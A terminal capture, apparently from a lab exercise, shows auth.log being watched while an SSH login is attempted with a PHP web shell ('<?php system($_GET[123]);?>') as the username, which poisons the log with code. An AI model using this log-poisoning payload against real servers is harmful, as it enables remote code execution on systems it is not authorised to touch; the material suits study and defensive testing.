 ┌──(kali㉿kali)-[~]
└─$ tail -f /var/log/auth.log
Aug 14 04:35:15 kali gnome-keyring-daemon[690]: asked to register item /org/freedesktop/secrets/collection/login/1,
but it's already registered
Aug 14 04:39:01 kali CRON[363409]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Aug 14 04:39:01 kali CRON[363409]: pam_unix(cron:session): session closed for user root
Aug 14 04:45:01 kali CRON[365004]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Aug 14 04:45:01 kali CRON[365004]: pam_unix(cron:session): session closed for user root
Aug 14 04:46:13 kali polkitd(authority=local): Registered Authentication Agent for unix-process:365408:8272813 (syst
em bus name :1.300 [/usr/bin/pkttyagent --notify-fd 5 --fallback], object path /org/freedesktop/PolicyKit1/Authentic
ationAgent, locale en_US.UTF-8)
Aug 14 04:46:15 kali polkitd(authority=local): Operator of unix-session:2 successfully authenticated as unix-user:ka
li to gain TEMPORARY authorization for action org.freedesktop.systemd1.manage-units for system-bus-name::1.301 [syst
emctl --no-pager start ssh.service] (owned by unix-user:kali)
Aug 14 04:46:15 kali sshd[365426]: Server listening on 0.0.0.0 port 22.
Aug 14 04:46:15 kali sshd[365426]: Server listening on :: port 22.
Aug 14 04:46:15 kali polkitd(authority=local): Unregistered Authentication Agent for unix-process:365408:8272813 (sy
stem bus name :1.300, object path /org/freedesktop/PolicyKit1/AuthenticationAgent, locale en_US.UTF-8) (disconnected
from bus)
Aug 14 04:48:10 kali sshd[365982]: Invalid user <?php system($_GET[123]);?> from 127.0.0.1 port 50204
┌──(kali㉿kali)-[~]
└─$ ssh '<?php system($_GET[123]);?>'@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ED25519 key fingerprint is SHA256:2daV2dGraq3o66pI4p1lWtMF4sW9iluqsW7WORFh9cQ.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ED25519) to the list of known hosts.
<?php system($_GET[123]);?>@127.0.0.1's password: